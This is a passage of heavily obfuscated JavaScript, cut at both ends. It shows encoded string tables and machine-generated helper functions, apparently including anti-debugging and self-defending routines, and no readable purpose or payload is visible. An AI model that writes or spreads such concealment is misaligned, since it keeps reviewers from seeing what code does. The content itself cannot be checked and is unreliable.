_0x268f45+_0x14e3cd;},'MgiUl':_0xa3cb02('ViWk',0x205,0x191,0x19e,0x132),'OGXYk':_0x344732('aPG$',0x34d,0x3ce,0x338,0x282),'FKnXh':_0x443eac(0x24,-0x8a,0x9,'v*[b',0x5c)+_0xa3cb02('6McN',0x26c,0x140,0x221,0x2ef)+'t','OQejG':_0x36d7a6(0xad,0x80,'Vu%A',0xee,0x153)+_0x36d7a6(-0x87,-0x3,'*syB',0x3f,0x4d)+'+$','IuDjb':_0x36d7a6(-0xf7,-0x101,'lfBL',-0x1a,-0x31)+_0x344732('8L&q',0x362,0x2ff,0x31f,0x286)+_0x36d7a6(0x5e,0x1ca,'@8!J',0xd5,-0x3)+')','QDgQJ':_0x36d7a6(0x1b2,0xd4,'eaV@',0x116,0x28)+_0x169f1f(0x8b,0x4e,'Qe@#',0x9,0xc3)+_0x344732('oSEQ',0x365,0x404,0x33d,0x287)+_0x344732('fH2s',0x2ad,0x1e4,0x1e2,0x302)+_0x344732('eaV@',0x32f,0x252,0x29e,0x35d)+_0x443eac(0x1a,0x10,-0xa9,'i%ou',0x18)+_0x36d7a6(0xfa,0x62,'$j*^',0x158,0x21b),'Lqrgk':function(_0x2e12d2,_0x213f67){return _0x2e12d2(_0x213f67);},'GgYRQ':_0x36d7a6(0x128,0x20c,'S8js',0x19f,0x1bb),'yHgnD':_0xa3cb02('v*[b',0x16e,0x1ea,0x1eb,0x2be),'SPwAj':_0x36d7a6(-0x86,-0x63,'eaV@',-0xe,-0xed),'DWgkm':function(_0x5c9bfb){return _0x5c9bfb();},'RKuvy':function(_0x536243,_0x13013b,_0x379126){return _0x536243(_0x13013b,_0x379126);},'rnCtQ':function(_0x502c78,_0x4254da){return _0x502c78(_0x4254da);},'tZJsw':_0x169f1f(0x20a,0x72,'ViWk',0x6e,0x164),'puEmz':_0x169f1f(-0xa7,-0xcf,'@8!J',-0xb2,-0x18),'WOUPJ':_0xa3cb02('oSEQ',0xdb,0xc7,0x18f,0x211),'Mkhdp':_0x344732('Vu%A',0x25b,0x192,0x26e,0x2ff),'VWXMm':function(_0x4787fc,_0x4e773f){return _0x4787fc===_0x4e773f;},'CPnHv':_0x443eac(-0xd8,-0xfc,-0x163,'ipSB',-0x6d)+'g','mUcYr':_0x36d7a6(0xfd,0xc,'TNb8',0x43,-0x8d),'patij':_0x36d7a6(-0x53,0x110,'6i$W',0x59,0x115),'IKfzS':_0x169f1f(0x184,0x196,'ipSB',0x8c,0xae)+_0x169f1f(0x3d,-0xa,'fH2s',0x18,-0x19)+_0x344732('S8js',0x1d7,0x174,0x26c,0x2bd),'ANsVA':_0xa3cb02('ViWk',0x3af,0x408,0x343,0x431)+'er','wDkfx':function(_0x321c67,_0x1d1f14){return _0x321c67!==_0x1d1f14;},'gPVRF':_0x36d7a6(0x1c,0x75,'S8js',0x32,0xdd),'LevVX':_0x169f1f(-0x74,0x94,'@8!J',0x83,-0x3b),'sHkGC':function(_0x1f4520,_0x1c7b9f){return _0x1f4520!==_0x1c7b9f;},'Xjffx':function(_0x8a196c,_0x2af82b){return _0x8a196c/_0x2af82b;},'JKodg':_0x344732('dG2r',0x349,0x306,0x3de,0x413)+'h','vkoRD':function(_0x26a0eb,_0x5cc11e){return _0x26a0eb===_0x5cc11e;},'CrHVE':function(_0x421f6d,_0x88709c){return _0x421f6d%_0x88709c;},'kolru':_0xa3cb02('OCYH',0x160,0x293,0x205,0x137),'aTRuQ':_0xa3cb02('!]*T',0x23c,0x2d4,0x2e1,0x214),'DUUxE':function(_0x9aa32f,_0x1355a6){return _0x9aa32f+_0x1355a6;},'GSzGp':_0xa3cb02('jy4K',0x2c8,0x16d,0x21c,0x304)+'n','CkExm':_0x443eac(-0xf2,-0xff,-0x1c,'jy4K',-0x4a),'cyeqX':_0xa3cb02('B7T0',0x2c0,0x3f4,0x30e,0x3bb),'gWmZC':function(_0x3eb5e6){return _0x3eb5e6();},'XBTzk':_0xa3cb02('aPG$',0x2e0,0x2d5,0x362,0x289),'mgIzX':function(_0x116e29,_0xe24c82){return _0x116e29===_0xe24c82;},'tZtqh':_0x36d7a6(0x72,-0x4,'TNb8',-0x2c,-0x34),'YdrSd':function(_0x5f3116,_0x101365){return _0x5f3116===_0x101365;},'jVzEv':_0x169f1f(0xd2,0x12f,'by(s',0x161,0x171)};function _0x344732(_0xee15a1,_0x169dff,_0x10b7d9,_0x4e3dbc,_0x6c09b4){return _0x396204(_0xee15a1-0xb2,_0x169dff- -0x169,_0xee15a1,_0x4e3dbc-0x13f,_0x6c09b4-0x21);}function _0x169f1f(_0x9e2d4f,_0x2004ef,_0x4a1d98,_0xea56f2,_0x5c5227){return _0x4f01a3(_0x4a1d98,_0x2004ef-0x1a9,_0x4a1d98-0x47,_0x5c5227-0x2,_0x5c5227-0x184);}function _0x250a40(_0x649106){function _0x2b890c(_0x1cdaaa,_0x324786,_0x2f93c7,_0x3e31d3,_0x2f4336){return _0x169f1f(_0x1cdaaa-0xa4,_0x324786-0x6b,_0x2f4336,_0x3e31d3-0x15c,_0x324786- -0x197);}var _0x16faf8={'mCbfk':_0x33d3b1[_0x51bd4b(0x446,0x560,'Vu%A',0x475,0x3b6)],'tmCoD':_0x33d3b1[_0x51bd4b(0x57a,0x6e2,'SG@F',0x5fc,0x54b)],'UjSRT':function(_0x58aeaf,_0x33a2ba){function _0x2b4016(_0xb373ef,_0x350f4d,_0x4ea89a,_0xbda05b,_0x10e2ec){return _0x51bd4b(_0xb373ef-0x3,_0x350f4d-0xda,_0x350f4d,_0xbda05b- -0x643,_0x10e2ec-0xf1);}return _0x33d3b1[_0x2b4016(-0x1b7,'lfBL',-0x10e,-0x108,-0x21)](_0x58aeaf,_0x33a2ba);},'fcdHg':_0x33d3b1[_0x51bd4b(0x5b2,0x636,'!]*T',0x55b,0x55a)],'hkHKh':function(_0x1b0c75,_0x33593f){function _0x5e8c5d(_0x340fe6,_0x591fac,_0x1047cf,_0x52ee09,_0x59fd6e){return _0x2b890c(_0x340fe6-0xda,_0x52ee09-0x1a1,_0x1047cf-0xa9,_0x52ee09-0xc8,_0x591fac);}return _0x33d3b1[_0x5e8c5d(0xc8,'Khyd',-0x4b,0x32,0xb8)](_0x1b0c75,_0x33593f);},'QEaqh':_0x33d3b1[_0x3aed3a(0x528,0x523,0x43f,'ipSB',0x4d9)],'IBDaH':_0x33d3b1[_0x2b7061(0x11d,0x29,'CaEg',0x89,-0x1a)],'akYxD':function(_0x1f0889){function _0x580b3c(_0x150051,_0x119c8a,_0x37f6de,_0x52d660,_0x302d44){return _0x51bd4b(_0x150051-0x7c,_0x119c8a-0x3a,_0x119c8a,_0x150051- -0x2e0,_0x302d44-0xe6);}return _0x33d3b1[_0x580b3c(0x2be,'OCYH',0x2b7,0x297,0x29f)](_0x1f0889);},'eGofd':function(_0x49b35e,_0x511333,_0x5274d8){function _0x43fcd8(_0xf81a13,_0x24b363,_0xff89b1,_0x773c71,_0x38ea22){return _0x3aed3a(_0xf81a13-0x12d,_0xff89b1- -0x39,_0xff89b1-0xa4,_0x24b363,_0x38ea22-0x29);}return _0x33d3b1[_0x43fcd8(0x4bd,'Ql@P',0x525,0x55a,0x540)](_0x49b35e,_0x511333,_0x5274d8);},'OAGlO':function(_0x37b754,_0x6f7c2d){function _0x3b2792(_0x43d461,_0x44dccf,_0x4b06f5,_0xe05108,_0x383b63){return _0xc53987(_0x43d461-0x54,_0x44dccf-0x199,_0x4b06f5- -0x327,_0xe05108-0x8d,_0x44dccf);}return _0x33d3b1[_0x3b2792(-0x20b,'VUeC',-0x131,-0x104,-0x118)](_0x37b754,_0x6f7c2d);},'IlVMU':function(_0x404bbc,_0x2ed2cd){function _0x2b12b9(_0x5ed290,_0x263967,_0x14e1d9,_0x3d58f9,_0x1c22fe){return _0x3aed3a(_0x5ed290-0x81,_0x1c22fe- -0x3bd,_0x14e1d9-0x14,_0x5ed290,_0x1c22fe-0x196);}return _0x33d3b1[_0x2b12b9('VUeC',0x108,0x132,0xa2,0x79)](_0x404bbc,_0x2ed2cd);},'RULTJ':_0x33d3b1[_0x3aed3a(0x31a,0x3e8,0x2f9,'O@xO',0x31f)],'OvynJ':_0x33d3b1[_0x2b7061(0x1ba,0xec,'v^pX',0x1c3,0x12f)]};function _0x2b7061(_0x2374db,_0x4c9a99,_0x4d72dc,_0x3ccc37,_0x5c4fa6){return _0x169f1f(_0x2374db-0x13e,_0x4c9a99-0x1f0,_0x4d72dc,_0x3ccc37-0x7b,_0x4c9a99-0x6c);}function _0xc53987(_0x3c7caf,_0x31ec1d,_0x35f156,_0x3b456f,_0x7d9cce){return _0xa3cb02(_0x7d9cce,_0x31ec1d-0x9c,_0x35f156-0x0,_0x35f156-0x2a,_0x7d9cce-0x3e);}function _0x51bd4b(_0x3803f0,_0x1a4741,_0x37a880,_0x18858a,_0x22c35b){return _0xa3cb02(_0x37a880,_0x1a4741-0xa5,_0x37a880-0x1df,_0x18858a-0x2ba,_0x22c35b-0x11c);}function _0x3aed3a(_0x2acca1,_0x4a6ac2,_0x116d31,_0x296a70,_0x91dc89){return _0x36d7a6(_0x2acca1-0xf9,_0x4a6ac2-0x180,_0x296a70,_0x4a6ac2-0x403,_0x91dc89-0x137);}if(_0x33d3b1[_0x2b890c(-0x160,-0x19e,-0xb2,-0x193,'$j*^')](_0x33d3b1[_0x3aed3a(0x554,0x50a,0x538,'SG@F',0x5b3)],_0x33d3b1[_0xc53987(0x26c,0x258,0x254,0x282,'SG@F')])){if(_0x33d3b1[_0x2b7061(0xa7,0x5d,'CaEg',-0x39,0xe5)](typeof _0x649106,_0x33d3b1[_0xc53987(0x1ab,0x218,0x243,0x213,'Khyd')])){if(_0x33d3b1[_0x3aed3a(0x39b,0x3fc,0x46e,'6McN',0x3d8)](_0x33d3b1[_0x2b7061(0x26b,0x17b,'r5#K',0x220,0x141)],_0x33d3b1[_0x3aed3a(0x659,0x57a,0x551,'OCYH',0x4df)])){var _0x2770f3={'xCmZw':_0x16faf8[_0x2b890c(-0x1b1,-0xbe,-0x8b,-0x13d,'jO#7')],'tvxAx':_0x16faf8[_0x3aed3a(0x576,0x598,0x5ad,'Ql@P',0x504)],'MgyCX':function(_0x28f88c,_0x30e7fa){function _0x1d4f94(_0x4e7c25,_0x21bcd2,_0x1b818,_0x4d5504,_0x2b0fda){return _0xc53987(_0x4e7c25-0xa3,_0x21bcd2-0x12,_0x4e7c25-0x30a,_0x4d5504-0x33,_0x21bcd2);}return _0x16faf8[_0x1d4f94(0x627,'oSEQ',0x6d6,0x64e,0x70f)](_0x28f88c,_0x30e7fa);},'xvcdb':_0x16faf8[_0x2b7061(0x1c6,0x15a,'*syB',0x8c,0x208)],'Cdsfe':function(_0x2f2e81,_0x35369e){function _0x25958b(_0x16397e,_0x6ec64f,_0x28750b,_0x30dbc0,_0x418a46){return _0x51bd4b(_0x16397e-0x1c1,_0x6ec64f-0x6d,_0x30dbc0,_0x418a46- -0x13a,_0x418a46-0xd4);}return _0x16faf8[_0x25958b(0x48e,0x527,0x3fb,'Qe@#',0x4d5)](_0x2f2e81,_0x35369e);},'aGUuO':_0x16faf8[_0x2b7061(0x75,0xa7,'v^pX',0x1d,0x171)],'mVtyE':_0x16faf8[_0x2b890c(-0x4e,-0xbf,-0x13b,-0x13,'Ql@P')],'zygUZ':function(_0x32d0b6){function _0x171098(_0xedeb4c,_0x362941,_0x1e3964,_0x31c1f0,_0x497508){return _0x2b7061(_0xedeb4c-0x1e6,_0x362941- -0x9b,_0x497508,_0x31c1f0-0x191,_0x497508-0x17f);}return _0x16faf8[_0x171098(0xf2,0x13,-0xe4,0x2f,'SG@F')](_0x32d0b6);}};_0x16faf8[_0x2b7061(0xaa,0xf9,'F^nG',0x1ae,0xfc)](_0x3aac43,this,function(){function _0x106f3f(_0x523042,_0x17f90a,_0x3894e0,_0x292e31,_0x306972){return _0x51bd4b(_0x523042-0x40,_0x17f90a-0x1d7,_0x306972,_0x523042- -0x19f,_0x306972-0x1c3);}var _0x32670c=new _0x69e6c5(_0x2770f3[_0x11ff43(0x42a,0x384,0x4e7,'@8!J',0x389)]);function _0x498404(_0x1685fe,_0xc9ad0e,_0x403bda,_0x509a6c,_0x4d10cd){return _0xc53987(_0x1685fe-0x17a,_0xc9ad0e-0x80,_0x403bda- -0x31c,_0x509a6c-0x1b2,_0x509a6c);}var _0x445e9b=new _0x11bc08(_0x2770f3[_0x11ff43(0x321,0x3f3,0x40e,'dG2r',0x2d5)],'i');function _0xab0654(_0x293a61,_0x17103c,_0x5be4a6,_0x457a2e,_0x5c8974){return _0x3aed3a(_0x293a61-0x122,_0x17103c- -0x535,_0x5be4a6-0x58,_0x5be4a6,_0x5c8974-0xa);}var _0x4e032d=_0x2770f3[_0x11ff43(0x37e,0x443,0x465,'oSEQ',0x439)](_0x22e144,_0x2770f3[_0x498404(-0x10a,-0x71,-0x6e,'8L&q',0x5b)]);function _0x11ff43(_0x3efd8d,_0x3473a5,_0x97ba45,_0x3ab21f,_0x64765c){return _0x2b890c(_0x3efd8d-0x11c,_0x3efd8d-0x4f4,_0x97ba45-0x13d,_0x3ab21f-0x137,_0x3ab21f);}function _0x4ff892(_0x3d3c77,_0x508e9f,_0xad9de7,_0x43d7e5,_0xe6b7ef){return _0x2b890c(_0x3d3c77-0x18c,_0x508e9f-0x308,_0xad9de7-0xe1,_0x43d7e5-0xcd,_0xad9de7);}!_0x32670c[_0x498404(-0x67,-0x46,-0x5d,'GIoi',-0x81)](_0x2770f3[_0x498404(-0xf0,0x75,-0x16,'lfBL',0x10)](_0x4e032d,_0x2770f3[_0x4ff892(0x2cc,0x1f6,'reSo',0x1b5,0xfe)]))||!_0x445e9b[_0xab0654(0xd5,0x22,'v^pX',0xb9,0xd8)](_0x2770f3[_0x11ff43(0x3d2,0x326,0x3dd,'i%ou',0x2f9)](_0x4e032d,_0x2770f3[_0x4ff892(0x7c,0x16b,'6McN',0x1e4,0x1f0)]))?_0x2770f3[_0x498404(-0x13e,0x42,-0x84,'$j*^',-0x15f)](_0x4e032d,'0'):_0x2770f3[_0x4ff892(0x20e,0x252,'O@xO',0x2e8,0x1dd)](_0x39f702);})();}else return function(_0x68865a){}[_0x2b7061(-0x69,0x51,'i%ou',-0x6f,0x124)+_0x51bd4b(0x52f,0x5b6,'5w5]',0x4cb,0x4d2)+'r'](_0x33d3b1[_0xc53987(0x386,0x245,0x304,0x3fa,'EN%M')])[_0x3aed3a(0x549,0x548,0x471,'fH2s',0x517)](_0x33d3b1[_0x2b7061(0x1c3,0xf2,'B7T0',0xdb,0x1d)]);}else{if(_0x33d3b1[_0x51bd4b(0x455,0x57c,'aPG$',0x4a2,0x55e)](_0x33d3b1[_0x51bd4b(0x4b0,0x3f0,'B7T0',0x459,0x36b)],_0x33d3b1[_0x51bd4b(0x601,0x4a3,'aPG$',0x512,0x47f)])){if(_0x33d3b1[_0x51bd4b(0x5b7,0x68c,'!]*T',0x637,0x5b5)](_0x33d3b1[_0x2b890c(-0x172,-0x159,-0x142,-0xb3,'Ql@P')]('',_0x33d3b1[_0xc53987(0x397,0x38f,0x388,0x443,'ipSB')](_0x649106,_0x649106))[_0x33d3b1[_0x2b890c(-0x43,-0xa2,-0xb6,-0x69,'!]*T')]],0x1*0x10c+-0xa08+-0x3b*-0x27)||_0x33d3b1[_0x2b890c(-0xd4,-0x28,0x30,-0xea,'CaEg')](_0x33d3b1[_0x3aed3a(0x59d,0x58c,0x577,'eaV@',0x518)](_0x649106,0x4*-0x2ea+-0x1*0x4d7+0x1*0x1093),0xc28*0x1+-0x42b+-0x7fd)){if(_0x33d3b1[_0x2b7061(0x103,0x189,'Khyd',0x264,0x25f)](_0x33d3b1[_0x3aed3a(0x50c,0x541,0x5ea,'TNb8',0x5d2)],_0x33d3b1[_0x2b890c(-0xe8,-0x187,-0x11d,-0x9a,'fH2s')]))(function(){function _0x127535(_0x2fd46d,_0x924e3c,_0x4b6a2f,_0x179735,_0x5c30af){return _0x51bd4b(_0x2fd46d-0x117,_0x924e3c-0x196,_0x4b6a2f,_0x5c30af- -0x63c,_0x5c30af-0x195);}function _0xd63f41(_0x3329ed,_0x3cf73e,_0x32d7c0,_0x3c4bf7,_0x1926ea){return _0x2b890c(_0x3329ed-0xd2,_0x3329ed-0x441,_0x32d7c0-0xf1,_0x3c4bf7-0x180,_0x3cf73e);}function _0x12e69b(_0x300d32,_0x3f0afd,_0x30820b,_0x32f080,_0x4637ac){return _0x2b7061(_0x300d32-0x1b3,_0x300d32- -0x16,_0x30820b,_0x32f080-0x15b,_0x4637ac-0x1ed);}function _0x42eb63(_0x45d94d,_0x4ad7c0,_0x487e72,_0x4efe1c,_0x38edc7){return _0x51bd4b(_0x45d94d-0x7e,_0x4ad7c0-0x102,_0x45d94d,_0x487e72- -0x6b7,_0x38edc7-0xfe);}if(_0x33d3b1[_0x42eb63('VUeC',-0x297,-0x203,-0x264,-0x22f)](_0x33d3b1[_0x42eb63('jy4K',-0x86,-0x8c,-0x85,-0x1a)],_0x33d3b1[_0xd63f41(0x25f,'aft&',0x2fc,0x194,0x193)]))return!![];else _0x16faf8[_0x12e69b(0x17a,0x1c4,'GIoi',0xd6,0x1fe)](_0x2ce294,-0x2*-0x8bd+-0x1f35+0xdbb);}[_0x51bd4b(0x5e6,0x5bb,'aPG$',0x5ba,0x5af)+_0x2b7061(-0xfb,-0xa,'i%ou',-0x8b,0x2b)+'r'](_0x33d3b1[_0x3aed3a(0x5a4,0x550,0x5e1,'dG2r',0x600)](_0x33d3b1[_0x3aed3a(0x4e2,0x43b,0x470,'@8!J',0x361)],_0x33d3b1[_0x2b890c(-0x223,-0x198,-0xc2,-0x19f,'i%ou')]))[_0x2b890c(-0x2aa,-0x1b4,-0x1b5,-0x252,'fH2s')](_0x33d3b1[_0x2b890c(-0x287,-0x1c7,-0xfa,-0x2ad,'*syB')]));else return!![];}else _0x33d3b1[_0xc53987(0x354,0x357,0x332,0x2fc,'by(s')](_0x33d3b1[_0x2b890c(-0x188,-0x104,-0x9c,-0x1e6,'EN%M')],_0x33d3b1[_0xc53987(0x223,0x2d8,0x1ed,0x15c,'Ql@P')])?function(){function _0x4c8699(_0x2f0eb1,_0x1a3651,_0x326b7a,_0x3ab8f6,_0x27d6b5){return _0x3aed3a(_0x2f0eb1-0x138,_0x326b7a- -0x1ff,_0x326b7a-0x4d,_0x3ab8f6,_0x27d6b5-0x126);}function _0x434d94(_0x2e9017,_0x255de8,_0x1355a0,_0x5c809c,_0x47b888){return _0x51bd4b(_0x2e9017-0xa7,_0x255de8-0xfc,_0x2e9017,_0x255de8- -0x1f7,_0x47b888-0x59);}function _0x434799(_0xd9134f,_0x4b3bd7,_0x4965f9,_0x3021ec,_0x5773bb){return _0x2b890c(_0xd9134f-0x167,_0x5773bb-0x64a,_0x4965f9-0x1a,_0x3021ec-0x1c2,_0x4965f9);}if(_0x16faf8[_0x434799(0x61f,0x53e,'8L&q',0x4d2,0x54f)](_0x16faf8[_0x4c8699(0x2ae,0x1f8,0x21b,'S8js',0x301)],_0x16faf8[_0x4c8699(0x2d3,0x2c2,0x38a,'by(s',0x299)]))return![];else{var _0x25ae2e=_0x36b3fb?function(){function _0x5d3d95(_0x59163d,_0x5079e9,_0x27659a,_0xd84c06,_0x3c2e4e){return _0x4c8699(_0x59163d-0x49,_0x5079e9-0x10f,_0xd84c06- -0x4ba,_0x5079e9,_0x3c2e4e-0x15d);}if(_0x21bf3f){var _0x37437c=_0xdc896d[_0x5d3d95(-0x3c4,'5w5]',-0x392,-0x2e8,-0x215)](_0x56a063,arguments);return _0x2614a6=null,_0x37437c;}}:function(){};return _0x48572f=![],_0x25ae2e;}}[_0x2b7061(0x1f4,0x1da,'v*[b',0x17f,0x1ba)+_0x51bd4b(0x4af,0x658,'6i$W',0x574,0x65a)+'r'](_0x33d3b1[_0x51bd4b(0x43e,0x411,'S8js',0x4ce,0x4fc)](_0x33d3b1[_0x51bd4b(0x603,0x5f2,'ViWk',0x5b7,0x52b)],_0x33d3b1[_0xc53987(0x3eb,0x3d9,0x33f,0x255,'Xcki')]))[_0x3aed3a(0x424,0x4e9,0x5d5,'v*[b',0x50b)](_0x33d3b1[_0x51bd4b(0x644,0x579,'eaV@',0x590,0x4ea)]):function(){return![];}[_0x3aed3a(0x4ff,0x4f0,0x4ec,'Sick',0x55c)+_0x51bd4b(0x69b,0x583,'lfBL',0x5f9,0x61d)+'r'](_0x33d3b1[_0xc53987(0x2aa,0x280,0x289,0x216,'OCYH')](_0x33d3b1[_0x2b7061(0x296,0x1b3,'eaV@',0x232,0xc5)],_0x33d3b1[_0x2b7061(0x19,0x18,'O@xO',0xe2,-0x47)]))[_0x2b890c(-0x165,-0xf6,-0x60,-0x182,'VUeC')](_0x33d3b1[_0x2b7061(0x242,0x1bc,'OCYH',0x17b,0x14c)]);}else return![];}_0x33d3b1[_0x2b890c(-0x27b,-0x1d4,-0x240,-0x1ba,'J%!0')](_0x250a40,++_0x649106);}else return _0x109a22[_0xc53987(0x447,0x36d,0x363,0x424,'Ql@P')+_0x3aed3a(0x47d,0x546,0x54e,'Ql@P',0x622)]()[_0x2b7061(0xe0,0x1d6,'O*g0',0x2ac,0x169)+'h'](_0x33d3b1[_0xc53987(0x1b0,0x144,0x1e6,0x14b,'@8!J')])[_0xc53987(0x3b0,0x36f,0x337,0x2a7,'O*g0')+_0x2b7061(0x3b,0x113,'oSEQ',0x123,0x101)]()[_0x3aed3a(0x569,0x4f0,0x568,'Sick',0x489)+_0x3aed3a(0x47f,0x3e0,0x4cb,'jO#7',0x2f9)+'r'](_0x1ab311)[_0x3aed3a(0x510,0x559,0x4d2,'!]*T',0x48f)+'h'](_0x33d3b1[_0x2b7061(0x14,0x106,'ViWk',0xd2,0x127)]);}function _0x36d7a6(_0x198e9f,_0x4d3d4d,_0xe6b95c,_0x281ca2,_0x263610){return _0x5aec86(_0x198e9f-0x6,_0xe6b95c,_0xe6b95c-0x2a,_0x281ca2-0x187,_0x281ca2- -0x482);}function _0x443eac(_0x3b70ae,_0x569c84,_0x39bbcd,_0x4c22bf,_0x5db4ea){return _0x5aec86(_0x3b70ae-0x50,_0x4c22bf,_0x39bbcd-0x178,_0x4c22bf-0xb6,_0x3b70ae- -0x57f);}try{if(_0x33d3b1[_0x169f1f(0xf4,0x1aa,'O@xO',0xa0,0xe6)](_0x33d3b1[_0x169f1f(0x5c,-0x4b,'SG@F',-0x10e,-0x5a)],_0x33d3b1[_0x443eac(-0xb,-0x99,0x89,'oSEQ',-0x29)])){var _0x45d35f=_0x4979a4[_0x169f1f(-0x12c,-0xb6,'reSo',-0x79,-0x41)](_0x304cd4,arguments);return _0x15eca0=null,_0x45d35f;}else{if(_0x44b066){if(_0x33d3b1[_0xa3cb02('SG@F',0x3a0,0x372,0x341,0x3b7)](_0x33d3b1[_0x169f1f(0x1d3,0xbf,'eaV@',0x17b,0xf2)],_0x33d3b1[_0xa3cb02('Wb*h',0x1ad,0x2b1,0x1c4,0x147)]))return _0x250a40;else _0x33d3b1[_0xa3cb02('reSo',0x226,0x200,0x276,0x365)](_0x454243);}else{if(_0x33d3b1[_0x344732('reSo',0x267,0x2bb,0x260,0x1e9)](_0x33d3b1[_0xa3cb02('Xcki',0x2bb,0x12b,0x201,0x1d0)],_0x33d3b1[_0x443eac(-0x3,0xaf,0xdd,'aft&',-0x60)]))_0x33d3b1[_0x169f1f(0x41,-0x48,'aPG$',0x131,0x58)](_0x250a40,0x21c5+0x29*-0xd1+-0x4c);else return _0x6cdc5d;}}}catch(_0x4d0f37){}}function _0x1064(){var _0x3903c2=['WP/cGCkfW5hcQG','W4BcV8k9C8o+','W4n3dSoBlq','BmkgWRPBW71PzmotWRPYkq','WQtdUSoEWPTt','W7/dIJRdOdK','nCkHWQKnW7W','jmklWO8JW7a','W5miWQdcTx0','aCotefiS','W4S0rWy','sX/dPZhdUW','p8opW7SdWRy','uZXMW6eV','Eui5qq','W5FdTr3dSsW','q8kzDmorWPW','WQ8otq','WO5HjSkyfa','eCo6WQKHWO8','WOz9DgVcLG','aJLZp8o0','W4S4wXW','s8kPmmk+W5S','WPVcUwBcJCoy','WP4IFSkCAG','rmkYvKNcLG','gCoEWRKcWOW','WPz3E2RcGq','xSkGWP5tAa','EsW+y8kw','pSkkWRZdKmoK','mmkTWQjLya','s8ojcSoDW40','nmo/W7xcOq','WO9lcZxcPq','W4itWRu','WQ8ht8kHEq','ACkomYpdNq','F04Qug4','WOS6mZG','gmkVxe7cJq','WQ3cT8oWimol','W5pdJGHNWRJcNmkc','WQXzWQPBgCoyWOqOwG','ixfIlCkI','W7fmgmktaW','WORcHSobWRa5','zSkmldNdMW','v3f9pCkL','WO1abmoVwG','WRlcSSkiW5/cUa','WQtcUSk0W47cLSk2WQS','omk1yrlcQa','i1BdKKhdUG','jCk/WR/dHmoG','gCkoWP/dOSo/','FxG0CmkN','W6yDW7eBAq','WOnNDhVcLG','jCoZkx4a','otBdOdlcSG','j8kmogFcNq','zXe5t8k7','rCkxjahdOq','W5xcN8kutSo2','WQ7dLHzQWPi','Bmk8WOXhBa','W7SktWmR','duJcPvlcVG','cmozW7m5WRS','WPxcMwJcJ8o5','qtH3W7KZ','W4DZpCkVma','qsbDW7Sd','WRZcQSknW6BcHW','dCooc34j','yCkwpSoNWPy','kSonW6OmWQO','vCoQp8oTW4G','WRxcM8kbW7tcNG','tSkepCk8W44','W5JdQaldMce','WPmkECk0vq','pmo4t8ocWPe','W4H4fHpcOW','u8oXumoSW5m','l8oMW7LYxa','W6RdIvjzWQS','pCkmWO1tBG','W5RdUSoYWOf6BHC','WRtcUSkAW4FdVW','euFdIgJdUG','WQBdJmosWQr4','cmkOWOW0','W4VcK8klrCoi','W4DSzuZdVa','WPDiFMlcLa','kmkCWRmjW6e','hSkmEhTH','tSkIjCkcW7C','W7VcJ8kcW5dcGq','W43cVg0XWOe','vtdcHxJcVW','lCo3W6aOWOW','l1m9uhe','WO7dUJu','WP/cL2ldKJ4','p8o9W7PVBa','W58sWOhcTgi','WQ/cGrnGda','a8oazmkDW4W','qSkFpSkeW58','W58ZWQPdtG','W71mwL3dPq','WR3cSCkjrSkp','hSkcWONdUCor','FSkWdmo8WP8','WQbLE3VcOW','shG1Dq','W6tdGsK','g2ddQgJcOW','Ct9BW7Gz','pmo2WOiD','sqddUs7dRq','W7lcVCkfu8om','wZ80WQr+','W5xcId7cGG','W5n6pCoehG','nSkYWRldPSoG','WRxdNYD9WQm','WQlcMHvCWRy','W4GoBIiJ','W4nKBK0','eCoyWOayWOa','W6nOiCoqoq','nmo3W4LiDa','W79rbSkjdq','WQ18pSkUhW','dmkEWRZdImoe','umo0a8oPW7i','vcNcJs/dGCkecmoZW4Su','WO7cTdXdWO0','EvqAuhm','h8oUhfSV','W6ZdGdRdTWy','fvRdPulcVG','WP1IAh3cKq','WPldS8ozzCkF','EcS+kSoB','p8o5W7KTDG','d8oiW7T0Fa','W4aCW6zlcW','WPpdUWf/WQG','fCkIWPfGWOm','Emonh8o6W4W','yXm3CCkx','WQDnumkNla','W488xaeS','fmoIowWk','FmklvNNcJG','W4TKbmk5eq','W7DhkSksaW','WOJdHmooWP9G','wa7dUtNdRq','W7FcTmkOCCom','x8kPxeK','kCoewmoUWQW','W49qacu','WR51WQ3cK3i','ESk+hCoHWOq','WQdcU8oXj8oq','W51kds/cMW','eCojW7ibWOu','nmo3W7tdP8oH','wmkzjmoqWOa','jM/dTe/dLW','khRdLuZdVG','z8oOpmoOW58','jmo8WPy','k8o8WP8AWPW','yZivxmkr','WPVcIZLteW','WRjzufxcSG','lSkzWPVdPmo+','W5fHaCoWkG','W7KwrJaU','smoSuSkXWPm','WPpdUrfKWP4','g17cOMNcSKOisG83W5W','WRtcU2NcH8of','d8oJWPuZWPy','WOxcTMZcPSoo','pSk5EK/dQG','W4TZrgxdOq','WOhcLhxdVti','aCkAxM9r','WQjjWPxcHvC','zfuGua','W4xcKCkeW7FcJG','W500rGW','WRBcOCkpW4dcRG','vCoMW5zRWOa','WQf3WOy','g1/cOMVcTd5FoaeJW7ldSCkqW78','BJFdGqtdJq','WQddHCoxWRLn','WR7cNWuJW73dSmoPimo8ixnWW54','WP7cTmk9W6VcIq','pmooBCo9WOW','i8obevy0','W50JW7qvvq','W5GyWRpcSNm','WQuurCkukq','W6LpwCkvDq','W45tpSkghG','usn4W74I','w8kHk8k5W50','b8oNkNqC','gmokW6iEWPG','usb4W6Ga','W7lcKmkpzSoS','WOOmySkYzG','wCkXn8oYWRG','uYb/W6GU','dJlcVxq','cmoAW7X5Cq','l8k4DKNcRq','W7qBW6jojG','W5ODW4mWxW','qSkOAMi','CSkoyYldGq','wXVdUqJdGq','W6rjaCkzeW','W6tcT8kbW6VcUG','tmoNpSkQWRq','W7JdOM4Sr0BdGxVdSZhdGa','WO/dJSozWOq','WQ3cIWLkmW','W7GjW6DNka','WOeltSkGtq','ewtdJhW','WPTqW6VcOt0','C8kkWO1vAa','WOK6zSkJvG','EHXVW70Y','bmohW5jowq','W5FcImk+W4/cRG','lmoAW78AWR0','WOlcPrDEWPy','W6BcVCkqd8oc','WRlcICkGW4dcQG','amoInhSr','nmogCMBcMa','AbjPx3W','W75bgCk5iG','WOxcTcPClW','W57cThJdGHG','W4u+W6TNda','W5LwptxcOG','tSo6W4LXWPdcUmk3veZdJCknhbbA','WONcLmkYW6RcTG','WPCyCSkGrq','iSksjIldNa','dhpdJgZdPG','jmk9Ax8','y2qFE8k9','eSkTWRFdTmoq','WOhcNSkKW7tcRW','WQCoW6FcSCkg','E8ofnCo/W5e','n8oRrmoAWPO','WQ7cLaO+WR8','rInfW7KK','WOtdRtD6WOi','h8owWP84WQu','e